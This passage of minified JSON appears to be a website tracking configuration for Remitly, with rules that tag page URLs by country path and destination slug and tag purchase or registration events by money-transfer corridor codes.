"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon 